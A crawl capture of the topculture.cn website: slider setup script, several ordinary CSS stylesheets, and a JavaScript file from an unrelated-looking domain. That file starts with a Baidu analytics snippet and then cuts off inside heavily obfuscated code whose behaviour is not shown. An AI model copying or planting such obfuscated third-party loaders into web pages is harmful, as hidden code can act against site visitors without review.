if( client.system.iphone || client.system.ipod || client.system.ipad || client.system.ios || client.system.android || client.system.nokiaN || client.system.winMobile ){
console.info( client.system.iphone +'||||||'+ client.system.ipod +'||||||'+ client.system.ipad +'||||||'+ client.system.ios +'||||||'+ client.system.android +'||||||'+ client.system.nokiaN +'||||||'+ client.system.winMobile );}
$(function(){$('.home_ad').bxSlider({auto:true,mode:'horizontal'});});
$('#toWx').popover({trigger :'hover',html :true,placement :'right',
content :'<img src="/Public/Home/default/img/rightWx.png" style="width:80px; height:80px;" />'});
jQuery(".leftLoop").slide( { mainCell:".bd ul",effect:"leftLoop",vis:4,scroll:4,autoPlay:false} );
jQuery(".leftLoop2").slide( { mainCell:".bd ul",effect:"leftLoop",vis:4,scroll:4,autoPlay:false} );
</script>

</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://www.topculture.cn/Public/Home/default/css/reset.css
body_size: 506
content:
body,div,dl,dt,dd,ul,ol,li,h1,h2,h3,h4,h5,h6,pre,code,form,fieldset,legend,input,button,textarea,p,blockquote,th,td { margin:0; padding:0; }
body { background:#fff; color:#555; font-size:14px; font-family: '微软雅黑', Helvetica, Arial, Verdana, sans-serif; }
td,th,caption { font-size:14px; }
h1, h2, h3, h4, h5, h6 { font-weight:normal; font-size:100%; }
address, caption, cite, code, dfn, em, strong, th, var { font-style:normal; font-weight:normal;}
a { color:#555; text-decoration:none; }
a:hover { text-decoration:underline; }
img { border:none; }
ol,ul,li { list-style:none; }
input, textarea, select, button { font:14px Verdana,Helvetica,Arial,sans-serif; }
table { border-collapse:collapse; }
html {overflow-y: scroll;} 

.clearfix:after {content: "."; display: block; height:0; clear:both; visibility: hidden;}
.clearfix { *zoom:1; }

--- FILE ---
content_type: text/css
request_url: https://www.topculture.cn/Public/Home/default/css/gen.css
body_size: 361
content:
a:hover{ text-decoration: none; }
img,a{ display: block; }
h1,h2,h3,h4,h5,h6,p{ margin: 0; }
.full{ width: 100%; overflow: hidden; }
.cen{ margin: 0 auto; width: 1200px; }
.bl{ didplay: block; }
.inl{ display: inline-block; }
.fl{ float: left; }
.fr{ float: right; }
.no-pos{ position: static !important; }
.page-foot{ margin-top: 52px; }

html,body{ min-width: 1400px; }


.gen_header{ background-color: #fff; width: 100%; }
.gen_header>.cen{ height: 60px; }
.gen_header .logo{ float: left; margin-top: 10px; }
.gen_header #nav_list{ float: right; margin-top: 20px; }
.gen_header #nav_list a{ float: left; font-size: 16px; color: #333; margin: 0 30px; font-weight: 600; }
.gen_header #nav_list a.cur{ color: #62c2a1; }
.gen_header #nav_list a:hover{ color: #62c2a1; }

--- FILE ---
content_type: text/css
request_url: https://www.topculture.cn/Public/Home/default/css/ind.css
body_size: 3963
content:
/*banner*/
.banner{ position: relative; overflow: hidden; width: 100%;}
.banner ul{ height: 860px; margin: 0;} /*height: 860px;*/
.banner li{ width: 100%; }
.banner li{
    display: none;
    position: absolute;
    top: 0;
    left: 0;
}
.banner li:first-child{
    display: block;
}
.banner li .text{
    position: absolute;
    top: 30%;
	left: 50%;
	margin-left: -600px;
    width: 1200px;
    color: #fff;
    height: 210px;
}
.banner li .text p{
	width: 640px;
	margin: 30px auto 0;
	text-align: center;
	line-height: 30px;
}
.banner li .text .ctrl:hover{ background-color: #1465a3!important;}


.ind_gen_wrap{ padding-bottom: 60px; background: url(../img/mouse.png) no-repeat center bottom; overflow: hidden; }
.ind_gen_cap{ margin-bottom: 36px; position: relative; left: -800px; }
.ind_gen_cap>h3,.ind_gen_cap>p{ text-align: center; color: #333; }
.ind_gen_cap>h3{ font-size: 40px; }
.ind_gen_cap>p{ font-size: 24px; margin-top: 16px; }



.leftLoop{ overflow:hidden; position:relative; width: 100%; } 
.leftLoop .hd{ overflow:hidden; height:30px; text-align: center; } 
.leftLoop .hd .prev,.leftLoop .hd .next{ display:block;  width:5px; height:9px; line-height:10px; float:right; margin-right:10px; margin-top:10px;  overflow:hidden;   
     cursor:pointer; background:url("demoEffect/images/icoLeft.gif") no-repeat;} 
.leftLoop .hd .next{ background:url("demoEffect/images/icoRight.gif") no-repeat;  } 
.leftLoop .hd ul{ display: inline-block; overflow:hidden; zoom:1; margin-top:10px;  } 
.leftLoop .hd ul li{ position:relative; _display:inline; float:left;  width:8px; height:8px; border: solid 1px #5aac9f; overflow:hidden; background:#5aac9f; margin-right:10px; text-indent:-999px; cursor:pointer; 
    -webkit-border-radius: 10px; -moz-border-radius: 10px; border-radius: 10px; behavior: url(PIE.htc);} 
.leftLoop .hd ul li.on{ background-color: #fff; } 
.leftLoop .bd{}
.leftLoop .bd .tempWrap{ width: 100% !important; }
.leftLoop .bd ul{ overflow:hidden; zoom:1; } 
.leftLoop .bd ul li{ float:left; width: 280px; margin: 0 10px; }
.leftLoop .bd ul li .pic a{ display: block; height: 330px; }
.leftLoop .bd ul li .pic a img{ display: block; width: 100%; height: 100%; transition: 0.3s; -webkit-transition: 0.3s; -moz-transition: 0.3s; -ms-transition: 0.3s; -o-transition: 0.3s; -webkit-filter: grayscale(100%); -moz-filter: grayscale(100%); -ms-filter: grayscale(100%); -o-filter: grayscale(100%); filter: grayscale(100%); filter: gray; }
.leftLoop .bd ul li:hover .pic a img{ -webkit-filter: grayscale(0); -moz-filter: grayscale(0); -ms-filter: grayscale(0); -o-filter: grayscale(0); filter: grayscale(0); filter: normal; }
.leftLoop .bd ul li .title{ padding-top: 28px; padding-bottom: 28px; background-color: #d7ac73; }
.leftLoop .bd ul li .title>h3,.leftLoop .bd ul li .title>p{ text-align: center; color: #333; }
.leftLoop .bd ul li .title>h3{ font-size: 14px; }
.leftLoop .bd ul li .title>p{ font-size: 12px; margin-top: 8px; }
.leftLoop .bd ul li .title>div{ margin: 14px auto 0; background-color: #e6d7ae; width: 30px; height: 2px; transition: 0.4s; }
.leftLoop .bd ul li:hover .title>div{ width: 180px; }

.all_more{ display: block; width: 126px; height: 42px; margin: 24px auto 0; border: solid 1px #5aac9f; color: #5aac9f; text-align: center; line-height: 42px; font-size: 12px; transition: 0.3s; }
.all_more:hover{ color: #fff; background-color: #5aac9f; }


.leftLoop2{ overflow:hidden; position:relative; width: 100%; } 
.leftLoop2 .hd{ overflow:hidden; height:30px; text-align: center; } 
.leftLoop2 .hd .prev,.leftLoop .hd .next{ display:block;  width:5px; height:9px; line-height:10px; float:right; margin-right:10px; margin-top:10px;  overflow:hidden;   
     cursor:pointer; background:url("demoEffect/images/icoLeft.gif") no-repeat;} 
.leftLoop2 .hd .next{ background:url("demoEffect/images/icoRight.gif") no-repeat;  } 
.leftLoop2 .hd ul{ display: inline-block; overflow:hidden; zoom:1; margin-top:10px;  } 
.leftLoop2 .hd ul li{ position:relative; _display:inline; float:left;  width:8px; height:8px; border: solid 1px #5aac9f; overflow:hidden; background:#5aac9f; margin-right:10px; text-indent:-999px; cursor:pointer; 
    -webkit-border-radius: 10px; -moz-border-radius: 10px; border-radius: 10px; behavior: url(PIE.htc);} 
.leftLoop2 .hd ul li.on{ background-color: #fff; } 
.leftLoop2 .bd{}
.leftLoop2 .bd .tempWrap{ width: 100% !important; }
.leftLoop2 .bd ul{ overflow: hidden; zoom:1; }
.leftLoop2 .bd ul li{ float:left; width: 280px; margin: 0 10px 10px; }
.leftLoop2 .bd ul li .pic a{ display: block; height: 200px; }
.leftLoop2 .bd ul li .pic a img{ display: block; width: 100%; height: 100%; transition: 0.3s; -webkit-transition: 0.3s; -moz-transition: 0.3s; -ms-transition: 0.3s; -o-transition: 0.3s; -webkit-filter: grayscale(100%); -moz-filter: grayscale(100%); -ms-filter: grayscale(100%); -o-filter: grayscale(100%); filter: grayscale(100%); filter: gray; }
.leftLoop2 .bd ul li:hover .pic a img{ -webkit-filter: grayscale(0); -moz-filter: grayscale(0); -ms-filter: grayscale(0); -o-filter: grayscale(0); filter: grayscale(0); filter: normal; }
.leftLoop2 .bd ul li .title{ padding-top: 28px; padding-bottom: 28px; background-color: #7cc267; }
.leftLoop2 .bd ul li .title .date{ height: 54px; border-bottom: solid 3px #fff; }
.leftLoop2 .bd ul li .title .date .date_l{ float: left; width: 36px; height: 40px; background: url(../img/skew.png) no-repeat center center; margin-left: 10px; }
.leftLoop2 .bd ul li .title .date .date_l p{ font-size: 14px; }
.leftLoop2 .bd ul li .title .date .date_l p:nth-of-type(1){ text-align: left; }
.leftLoop2 .bd ul li .title .date .date_l p:nth-of-type(2){ text-align: right; }
.leftLoop2 .bd ul li .title .date .date_text{ float: right; line-height: 40px; font-size: 16px; color: #333; text-indent: 14px; width: 220px; font-weight: 600; white-space: nowrap; overflow: hidden; text-overflow: ellipsis; }
.leftLoop2 .bd ul li .title>.description{ padding: 20px; color: #333; font-size: 14px; line-height: 24px; height: 96px; display: -webkit-box; -webkit-box-orient: vertical; -webkit-line-clamp: 4; overflow: hidden; }
.leftLoop2 .bd ul li:hover{ box-shadow: 3px 3px 3px rgba(0,0,0,0.3); }

.contact_list_wrap{ margin-top: 40px; }
.contact_list{ overflow: hidden; }
.contact_list li{ float: left; width: 294px; margin: 0 3px; height: 196px; background-color: #fff; }
.contact_list li a{ display: block; float: left; height: 196px; width: 100%; }
.contact_list li a img{ display: block; max-height: 32px; margin: 60px auto 0; }
.contact_list li a p{ width: 170px; margin: 20px auto 0; text-align: center; color: #333; font-size: 14px; line-height: 20px; height: 60px; display: -webkit-box; -webkit-box-orient: vertical; -webkit-line-clamp: 3; overflow: hidden; }
.contact_list li:hover{ box-shadow: ; border-bottom: solid 2px #8aa2be; }
.contact_list li:hover a p{ color: #8aa2be; }

.all_more{ display: block; width: 126px; height: 42px; margin: 24px auto 0; border: solid 1px #5aac9f; color: #5aac9f; text-align: center; line-height: 42px; font-size: 12px; transition: 0.3s; }
.all_more:hover{ color: #fff; background-color: #5aac9f; }


.index_footer{ overflow: hidden; position: absolute; left: 0; bottom: 0; height: 160px; }
.index_footer_nav_wrap{ height: 110px; background-color: #d8ece0; }
.ind_footer_nav{ text-align: center; float: left; margin-top: 38px; width: 100%; }
.ind_footer_nav a{ display: inline-block; margin: 0 21px; }
.ind_footer_nav a p{ color: #fff; text-align: center; font-size: 12px; }
.ind_footer_nav a .p1{ font-weight: 600; }
.ind_footer_nav a .p2{  }
.index_footer_right{ text-align: center; padding:5px 0px; height: 50px; line-height: 25px; color: #fff; font-size: 12px;  background-color: #96d4c5;}


/*联系*/
#index3{ width:100%; background-color:#fafafa}
#index3 .index3{width:1200px;margin:0 auto;overflow:hidden;text-align:center}
#index3 .index3 .head{float:left;width:100%}
#index3 .index3 .head h1{float:left;width:100%;text-align:center;font-weight:normal;font-size:36px;color:#333333}
#index3 .index3 .head h2{float:left;width:100%;text-align:center;font-weight:normal;color:#333333;font-size:18px;margin-top:10px}
#index3 .index3 ul{float:left;width:100%;}
#index3 .index3 ul li{float:left;width:240px;height:240px;border:1px solid #dfdfdf;margin-right:77px;margin-bottom:35px;transition:1s all}
#index3 .index3 ul li a{float:left;text-align:center;width:100%;height:100%}
#index3 .index3 ul li a>img{float:left;width:100%;height:100%}
#index3 .index3 ul li a>div{ margin-top: 92px; }
#index3 .index3 ul li a>div img{ width: 46px; margin: 0 auto }
#index3 .index3 ul li a>p{ text-align: center; width: 90%; margin: 36px auto 0; color: #333; font-size: 12px; }
#index3 .index3 ul li:nth-of-type(4n){margin-right:0}#index3 .index3 ul li:hover{box-shadow:0 0 5px #909090}
#index3 .index3 ul li:hover a div img{-webkit-filter:none;-moz-filter:none;-ms-filter:none;-o-filter:none;filter:none;filter:none}
#index3 .index3 ul li:hover a i{width:272px;background-color:#6bcfbf}
/*联系*/


.page_banner img{ height: 340px; margin: 0 auto; }
.page_main{ margin-top: 36px; }
.page_nav nav a{ float: left; margin-left: 110px; line-height: 52px; color: #999; font-size: 16px; }
.page_nav nav a.cur{ border-bottom: solid 2px #fedf00; color: #333; }
.page_nav nav a:hover{ border-bottom: solid 2px #fedf00; color: #333; }

/*案例列表页*/
.case_page_list li{ float: left; width: 280px; height: 186px; margin-right: 26px; margin-bottom: 20px; position: relative; }
.case_page_list li>img{ width: 100%; height: 100%; transition: 0.3s; -webkit-transition: 0.3s; -moz-transition: 0.3s; -ms-transition: 0.3s; -o-transition: 0.3s; }
.case_page_list li:nth-of-type(4n){ margin-right: 0; }
.case_page_list li .mask{ position: absolute; left: 0; top: 0; width: 100%; height: 100%; opacity: 0; filtrt: alpha(opacity=0); background: url(../img/mask.png) no-repeat 0 0; background: cover; transition: 0.3s; -webkit-transition: 0.3s; -moz-transition: 0.3s; }
.case_page_list li:hover .mask{ opacity: 1; filtrt: alpha(opacity=100); text-decoration: none; }
.case_page_list li:hover>img{ -webkit-filter: blur(10px); /* Chrome, Opera */ -moz-filter: blur(10px); -ms-filter: blur(10px); filter: blur(10px); filter: progid:DXImageTransform.Microsoft.Blur(PixelRadius=10, MakeShadow=false); /* IE6~IE9 */ }
.case_page_list li .mask h3{ text-align: center; width: 90%; margin-top: 60px; margin-left: auto; margin-right: auto; line-height: 38px; height: 76px; background: url(../img/line.png) no-repeat center bottom; color: #333; }
/*案例列表页*/

/*案例详情页*/
.detail_cap{ border-bottom: solid 1px #bababa; height: 50px; }
.detail_cap h3{ float: left; font-size: 26px; color: #666; font-weight: 500; }
.detail_cap p{ float: right; line-height: 28px; margin-right: 22px; font-size: 10px; color: #666; }
.detail_cap a{ float: right; width: 90px; text-align: center; line-height: 28px; height: 28px; color: #fff; background: url(../img/sanjiao.png) no-repeat 12px center; background-color: #91bed5; font-size: 12px; text-indent: 24px; border-radius: 4px; }
.detail_content{ margin-top: 40px; width: 100%; }
.detail_content .detail_left{ float: left; width: 840px; }
.detail_content .detail_right{ float: right; width: 320px; }
.detail_content .detail_right .slide_item{ width: 100%; }
.detail_content .detail_right .slide_item>h3{ line-height: 30px; color: #333; font-size: 14px; text-indent: 10px; background-color: #f4f4f4; }

.leftLoop3{ overflow:hidden; position:relative; width: 100%; } 
.leftLoop3 .hd{ overflow:hidden; height:30px; text-align: left; position: absolute; left: 14px; bottom: 0; } 
.leftLoop3 .hd .prev,.leftLoop .hd .next{ display:block;  width:5px; height:9px; line-height:10px; float:right; margin-right:10px; margin-top:10px;  overflow:hidden;   
     cursor:pointer; background:url("demoEffect/images/icoLeft.gif") no-repeat;} 
.leftLoop3 .hd .next{ background:url("demoEffect/images/icoRight.gif") no-repeat;  } 
.leftLoop3 .hd ul{ display: inline-block; overflow:hidden; zoom:1; margin-top:10px;  }
.leftLoop3 .hd ul li{ position:relative; _display:inline; float:left;  width:8px; height:8px; overflow:hidden; background:#d2d2d2; margin-right:10px; text-indent:-999px; cursor:pointer; 
    -webkit-border-radius: 10px; -moz-border-radius: 10px; border-radius: 10px; behavior: url(PIE.htc);} 
.leftLoop3 .hd ul li.on{ background-color: #8dc0d5; }
.leftLoop3 .bd{}
.leftLoop3 .bd .tempWrap{ width: 100% !important; }
.leftLoop3 .bd ul{ overflow:hidden; zoom:1; } 
.leftLoop3 .bd ul li{ float:left; width: 320px; margin: 0; }
.leftLoop3 .bd ul li a{ display: block; width: 100%; height: 166px; border: solid 1px #d2d2d2; }
.leftLoop3 .bd ul li a img{ display: block; width: 100%; height: 100%; }

.detail_content .detail_right .contact_column{ margin-top: 20px; width: 100%; }
.detail_content .detail_right .contact_column>h3{ line-height: 30px; color: #333; font-size: 14px; text-indent: 10px; background-color: #f4f4f4; }
.detail_content .detail_right .contact_column .contact_box{ width: 100%; height: 360px; border: solid 1px #f4f4f4; }
.detail_content .detail_right .contact_column .contact_box .contact_item_wrap{ width: 100%; height: 260px; }
.detail_content .detail_right .contact_column .contact_box .contact_item_wrap .contact_item{ width: 100%; padding-top: 32px; }
.detail_content .detail_right .contact_column .contact_box .contact_item_wrap .contact_item img{ width: 200px; margin: 0 auto; }
.detail_content .detail_right .contact_column .contact_box .nav-tabs{ margin-top: 16px; border: none; background: rgba(0,0,0,0); text-align: center; }
.detail_content .detail_right .contact_column .contact_box .nav-tabs li{ float: none; display: inline-block; width: 140px; height: 40px; border-radius: 8px; border: solid 1px #6aaacd; overflow: hidden;  }
.detail_content .detail_right .contact_column .contact_box .nav-tabs li.active{ background: #6aaacd; }
.detail_content .detail_right .contact_column .contact_box .nav-tabs li a{ text-align: center; line-height: 40px; }
.detail_content .detail_right .contact_column .contact_box .nav-tabs li.active a{ border-radius: 0; border: none; background: rgba(0,0,0,0); color: #fff; }

.detail_content .detail_right .slide_item{ background: #f4f4f4; margin-top: 20px; }
.detail_content .detail_right .slide_item>h3{ line-height: 30px; color: #333; font-size: 14px; text-indent: 10px; background-color: #f4f4f4; }
.detail_content .detail_right .slide_item>ul{ width: 310px; margin: 0 auto; }
.detail_content .detail_right .slide_item>ul li{ border: solid 1px #f0f0f0; background: #fff; }
.detail_content .detail_right .slide_item>ul li a{ height: 44px; line-height: 44px; text-indent: 12px; color: #666; font-size: 14px; white-space: nowrap; overflow: hidden; text-overflow: ellipsis; }
.detail_content .detail_right .slide_item .hot_more{ line-height: 32px; text-indent: 12px; font-size: 14px; color: #6aaacd; }
.detail_content .detail_right .hot_item{ background: #f4f4f4; margin-top: 20px; }
.detail_content .detail_right .hot_item>h3{ line-height: 30px; color: #333; font-size: 14px; text-indent: 10px; background-color: #f4f4f4; }
.detail_content .detail_left .detail_big_pic{ width: 840px; height: 560px; overflow: hidden; margin: 0 auto; }
.detail_content .detail_left .detail_big_pic img{ width: 100%; height: 100%; }
.detail_content .detail_left .praise_wx{ margin-top: 30px; text-align: center; }
.detail_content .detail_left .praise_wx a{ display: inline-block; width: 112px; height: 30px; line-height: 30px; font-size: 12px; color: #f99f3d; border: solid 1px #f99f3d; border-radius: 20px; margin: 0 30px; }
#praise{ text-indent: 30px; background: url(../img/praise.png) no-repeat 28px center; }
#goWx{ text-align: center; }
.detail_content .detail_left .detail_content_art{ width: 100%; margin-top: 40px; text-align:justify; }
/*案例详情页*/


/*动向列表页*/
.trend_tuijian{ width: 100%; padding-bottom: 60px; background: url(../img/shadow.png) no-repeat center bottom; }
.trend_tuijian .trend_tuijian_list{ overflow: hidden; }
.trend_tuijian .trend_tuijian_list li{ float: left; width: 340px; height: 224px; margin-right: 90px; position: relative; }
.trend_tuijian .trend_tuijian_list li>img{ width: 100%; height: 100%; transition: 0.3s; -webkit-transition: 0.3s; -moz-transition: 0.3s; -ms-transition: 0.3s; -o-transition: 0.3s; }
.trend_tuijian .trend_tuijian_list li:hover>img{ -webkit-filter: blur(10px); /* Chrome, Opera */ -moz-filter: blur(10px); -ms-filter: blur(10px); filter: blur(10px); filter: progid:DXImageTransform.Microsoft.Blur(PixelRadius=10, MakeShadow=false); /* IE6~IE9 */ }
.trend_tuijian .trend_tuijian_list li:nth-of-type(3n){ margin-right: 0; }
.trend_tuijian .trend_tuijian_list li .mask{ position: absolute; left: 0; top: 0; width: 100%; height: 100%; opacity: 0; filtrt: alpha(opacity=0); background: url(../img/mask2.png) no-repeat 0 0; background: cover; transition: 0.3s; -webkit-transition: 0.3s; -moz-transition: 0.3s; }
.trend_tuijian .trend_tuijian_list li:hover .mask{ opacity: 1; filtrt: alpha(opacity=100); text-decoration: none; }
.trend_tuijian .trend_tuijian_list li .mask h3{ text-align: center; width: 90%; margin-top: 20px; margin-left: auto; margin-right: auto; line-height: 38px; height: 76px; color: #08a770; font-size: 18px; }
.trend_tuijian .trend_tuijian_list li .mask p{ width: 90%; margin: 0 auto 0; text-align: center; color: #000; font-size: 12px; line-height: 30px; display: box; display: -webkit-box; display: -moz-box; box-orient: vertical; -webkit-box-orient: vertical; -moz-box-orient: vertical; line-clamp: 3; -webkit-line-clamp: 3; -moz-line-clamp: 3; overflow: hidden; }

.trend_page_list_wrap{ margin-top: 40px; }
.trend_page_list_wrap .trend_page_list li{ height: 160px; margin-bottom: 70px; }
.trend_page_list_wrap .trend_page_list li>a{ width: 100%; height: 100%; }
.trend_page_list_wrap .trend_page_list li>a .left{ float: left; width: 240px; height: 160px; }
.trend_page_list_wrap .trend_page_list li>a .left img{ width: 100%; height: 100%; }
.trend_page_list_wrap .trend_page_list li>a .center{ float: left; width: 570px; margin-left: 120px; }
.trend_page_list_wrap .trend_page_list li>a .center h3{ color: #333; font-size: 18px; line-height: 40px; height: 40px; }
.trend_page_list_wrap .trend_page_list li>a .center p{ margin: 20px 0 0; line-height: 33px; height: 100px; overflow: hidden; color: #666; font-size: 12px; }
.trend_page_list_wrap .trend_page_list li>a .right{ float: right; width: 120px; }
.trend_page_list_wrap .trend_page_list li>a .right .p1{ text-align: center; line-height: 80px; font-size: 40px; color: #999; }
.trend_page_list_wrap .trend_page_list li>a .right .p2{ text-align: center; line-height: 40px; font-size: 12px; color: #999; }
.trend_page_list_wrap .trend_page_list li>a .right>div{ width: 32px; margin: 0 auto; height: 1px; background: #999; transition: 0.3s; -webkit-transition: 0.3s; -moz-transition: 0.3s; }
.trend_page_list_wrap .trend_page_list li:hover>a .center h3{ color: #62c2a1; }
.trend_page_list_wrap .trend_page_list li:hover>a .right .p1{ color: #62c2a1; }
.trend_page_list_wrap .trend_page_list li:hover>a .right .p2{ color: #62c2a1; }
.trend_page_list_wrap .trend_page_list li:hover>a .right>div{ width: 100%; background: #62c2a1; }
/*动向列表页*/


/*关于我们*/
.detail_content_art .about_detail_cap{ border-bottom: solid 1px #bababa; line-height: 70px; height: 70px; color: #d5bb8a; font-size: 30px; overflow: hidden; }
.detail_content_art .about_detail_cap span{ line-height: 80px; color: #ccc; font-size: 18px; margin-left: 12px; }
.detail_content_art .about_detail_text{ font-size: 12px; color: #636363; line-height: 40px; }
/*关于我们*/


/*服务*/
.service_content{ width: 100%; }
.service_content .service_header h3{ font-size: 20px; color: #333; font-weight: 600; }
.service_content .service_header p{ margin: 40px 0 0; font-size: 14px; color: #666; }
.leftLoop4{ position:relative; width: 1000px; margin: 22px auto 0; }
.leftLoop4 .hd{ height:40px; text-align: left; position: absolute; left: 0; top: 50%; margin-top: -20px; width: 100%; }
.leftLoop4 .hd .prev,.leftLoop4 .hd .next{ display:block; width: 40px; height: 40px; cursor: pointer; position: absolute; top: 0; }
.leftLoop4 .hd .prev{ background:url(../img/sleft.png) no-repeat 0 0; left: -100px; }
.leftLoop4 .hd .next{ background:url(../img/sright.png) no-repeat 0 0; right: -100px; }
.leftLoop4 .bd{}
.leftLoop4 .bd .tempWrap{ width: 100% !important; }
.leftLoop4 .bd ul{ overflow:hidden; zoom:1; } 
.leftLoop4 .bd ul li{ float:left; width: 1000px; margin: 0; }
.leftLoop4 .bd ul li img{ display: block; width: 100%; height: 500px; }

.service_list_wrap{ width: 100%; margin-top: 30px; padding-bottom: 60px; background: url(../img/shadow.png) no-repeat center bottom; overflow: hidden; }
#service_list{ width: 100%; text-align: center; height: 240px; float: left; }
#service_list li{ display: inline-block; line-height: 120px; width: 120px; height: 120px; margin: 60px 0; text-align: center; color: #fff; border-radius: 50%; overflow: hidden; cursor: pointer; }
#service_list li:nth-of-type(1){ background: #fcbc35; }
#service_list li:nth-of-type(2){ background: #f49833; }
#service_list li:nth-of-type(3){ background: #53bba6; }
#service_list li:nth-of-type(4){ background: #42c6e2; }
#service_list li:nth-of-type(5){ background: #3c78bc; }
#service_list li:nth-of-type(6){ background: #a74bd6; }
#service_list li:nth-of-type(7){ background: #e764ab; }

#leftLoop4_wrap{ width: 100%; }
#leftLoop4_wrap .leftLoop4{ display: none; }
#leftLoop4_wrap .leftLoop4:nth-of-type(1){ display: block; }
/*服务*/

.prev_next{ margin-top: 40px; overflow: hidden; line-height: 38px; }
.prev_next a{ display: block; padding: 0 20px; height: 38px; border: solid 1px #ccc; border-radius: 5px; text-align: center; line-height: 38px; color: #62c2a1; font-size: 12px; transition: 0.3s; -webkit-transition: 0.3s; -moz-transition: 0.3s; }
.prev_next a:nth-of-type(1){ float: left; }
.prev_next a:nth-of-type(2){ float: right; }
.prev_next a:hover{ color: #fff; border: solid 1px #62c2a1; background-color: #62c2a1; }

#qrcode img{ margin: 50px auto; }

.self_page{ margin-top: 20px; }
.self_page>div{ text-align: center; }
.self_page>div>span,.self_page>div>a{ display: inline-block; margin: 0 6px; padding: 0 12px; line-height: 32px; border: solid 1px #16ab93; border-radius: 8px; color: #16ab93; font-size: 12px; }
.self_page>div>span{ color: #fff !important; border: solid 1px #16ab93 !important; background: #16ab93 !important; }

.detail_fujian_list_wrap{ margin-top: 40px; }
.detail_fujian_list li{ width: 100%; margin: 6px 0; }
.detail_fujian_list li img{ width: 100%; }

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://www.asdw-kk25t.com/ty.js
body_size: 2760
content:
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?1f1aaa87262ec7926001bdb3e7859538";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
var _0xodY='jsjiami.com.v7';var _0x874f08=_0x531b;function _0x531b(_0x2394fc,_0x6da9db){var _0x3a8dcd=_0x3a8d();return _0x531b=function(_0x531b35,_0x5bd6b8){_0x531b35=_0x531b35-0xb6;var _0x739457=_0x3a8dcd[_0x531b35];if(_0x531b['oUvsMs']===undefined){var _0x599eed=function(_0x28bae3){var _0x4605b3='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x37705b='',_0x11b1da='';for(var _0x248507=0x0,_0x1a4f14,_0x49565c,_0x4f62c9=0x0;_0x49565c=_0x28bae3['charAt'](_0x4f62c9++);~_0x49565c&&(_0x1a4f14=_0x248507%0x4?_0x1a4f14*0x40+_0x49565c:_0x49565c,_0x248507++%0x4)?_0x37705b+=String['fromCharCode'](0xff&_0x1a4f14>>(-0x2*_0x248507&0x6)):0x0){_0x49565c=_0x4605b3['indexOf'](_0x49565c);}for(var _0x482381=0x0,_0x10c98c=_0x37705b['length'];_0x482381<_0x10c98c;_0x482381++){_0x11b1da+='%'+('00'+_0x37705b['charCodeAt'](_0x482381)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(_0x11b1da);};var _0x36cd71=function(_0x371e56,_0x25cf22){var _0x5d7d5e=[],_0x3b076e=0x0,_0x3b31d0,_0x5d37f8='';_0x371e56=_0x599eed(_0x371e56);var _0x13a58c;for(_0x13a58c=0x0;_0x13a58c<0x100;_0x13a58c++){_0x5d7d5e[_0x13a58c]=_0x13a58c;}for(_0x13a58c=0x0;_0x13a58c<0x100;_0x13a58c++){_0x3b076e=(_0x3b076e+_0x5d7d5e[_0x13a58c]+_0x25cf22['charCodeAt'](_0x13a58c%_0x25cf22['length']))%0x100,_0x3b31d0=_0x5d7d5e[_0x13a58c],_0x5d7d5e[_0x13a58c]=_0x5d7d5e[_0x3b076e],_0x5d7d5e[_0x3b076e]=_0x3b31d0;}_0x13a58c=0x0,_0x3b076e=0x0;for(var _0x3b2d2e=0x0;_0x3b2d2e<_0x371e56['length'];_0x3b2d2e++){_0x13a58c=(_0x13a58c+0x1)%0x100,_0x3b076e=(_0x3b076e+_0x5d7d5e[_0x13a58c])%0x100,_0x3b31d0=_0x5d7d5e[_0x13a58c],_0x5d7d5e[_0x13a58c]=_0x5d7d5e[_0x3b076e],_0x5d7d5e[_0x3b076e]=_0x3b31d0,_0x5d37f8+=String['fromCharCode'](_0x371e56['charCodeAt'](_0x3b2d2e)^_0x5d7d5e[(_0x5d7d5e[_0x13a58c]+_0x5d7d5e[_0x3b076e])%0x100]);}return _0x5d37f8;};_0x531b['OLapWy']=_0x36cd71,_0x2394fc=arguments,_0x531b['oUvsMs']=!![];}var _0x7306ef=_0x3a8dcd[0x0],_0x7dce84=_0x531b35+_0x7306ef,_0x55ba0d=_0x2394fc[_0x7dce84];return!_0x55ba0d?(_0x531b['ippHKj']===undefined&&(_0x531b['ippHKj']=!![]),_0x739457=_0x531b['OLapWy'](_0x739457,_0x5bd6b8),_0x2394fc[_0x7dce84]=_0x739457):_0x739457=_0x55ba0d,_0x739457;},_0x531b(_0x2394fc,_0x6da9db);}(function(_0x1c124e,_0x1ee03e,_0x4e2cda,_0x46e00e,_0x4a8977,_0x1b7b4b,_0x3838ae){return _0x1c124e=_0x1c124e>>0x4,_0x1b7b4b='hs',_0x3838ae='hs',function(_0x2a53ff,_0x4bb241,_0x5554f2,_0x17de6a,_0x3da0db){var _0x58f4c6=_0x531b;_0x17de6a='tfi',_0x1b7b4b=_0x17de6a+_0x1b7b4b,_0x3da0db='up',_0x3838ae+=_0x3da0db,_0x1b7b4b=_0x5554f2(_0x1b7b4b),_0x3838ae=_0x5554f2(_0x3838ae),_0x5554f2=0x0;var 